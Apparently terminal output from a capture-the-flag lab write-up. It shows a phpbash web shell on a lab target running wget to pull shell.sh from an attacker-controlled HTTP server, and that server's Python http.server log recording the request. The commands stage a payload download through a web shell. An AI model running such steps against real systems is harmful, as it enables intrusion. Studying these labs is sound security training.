 10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/dev# wget http://10.10.14.26:8080/shell.sh
--2020-10-08 16:22:36-- http://10.10.14.26:8080/shell.sh
Connecting to 10.10.14.26:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 354 [application/x-sh]
shell.sh: Permission denied
Cannot write to 'shell.sh' (Success).
www-data@bashed:/var/www/html/dev#
Administrator: PowerShell
PS T:\metasploit-framework\bin> python.exe -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.68 - - [09/Oct/2020 00:21:40] "GET /shell.sh HTTP/1.1" 200 -